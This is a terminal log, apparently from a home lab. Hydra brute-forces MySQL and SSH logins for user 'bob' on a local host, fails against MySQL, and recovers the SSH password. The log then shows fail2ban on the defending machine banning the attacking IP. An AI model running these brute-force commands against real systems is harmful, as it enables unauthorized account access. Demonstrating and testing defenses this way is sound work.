 ┌──(harry㉿attacker)-[~]
└─$ hydra -l bob -P bob_passwords_50.txt -t 16 192.168.1.111 mysql
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and et
hics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-18 11:45:10
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 50 login tries (l:1/p:50), ~13 tries per task
[DATA] attacking mysql://192.168.1.111:3306/
[ERROR] Child with pid 14058 terminating, can not connect
[ERROR] Child with pid 14056 terminating, can not connect
[ERROR] Child with pid 14057 terminating, can not connect
[ERROR] Child with pid 14059 terminating, can not connect
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-18 11:45:14
(harry㉿attacker)-[~]
└─$ hydra -l bob -P bob_passwords_50.txt -t 16 192.168.1.111 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and et
hics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-18 11:45:58
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 50 login tries (l:1/p:50), ~4 tries per task
[DATA] attacking ssh://192.168.1.111:22/
[22][ssh] host: 192.168.1.111   login: bob   password: all5mine
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-18 11:45:59
harry@defender:~
[harry@defender ~]$ sudo fail2ban-client status mysqld-auth
Status for the jail: mysqld-auth
|- Filter
|  |- Currently failed: 1
|  |- Total failed:     16
|  `- File list:        /var/log/mariadb/mariadb.log
`- Actions
   |- Currently banned: 1
   |- Total banned:     1
   `- Banned IP list:   192.168.1.7
[harry@defender ~]$ sudo fail2ban-client status sshd
Status for the jail: sshd
|- Filter
|  |- Currently failed: 1
|  |- Total failed:     34
|  `- Journal matches:  _SYSTEMD_UNIT=sshd.service + _COMM=sshd
`- Actions
   |- Currently banned: 1
   |- Total banned:     1
   `- Banned IP list:   192.168.1.7
[harry@defender ~]$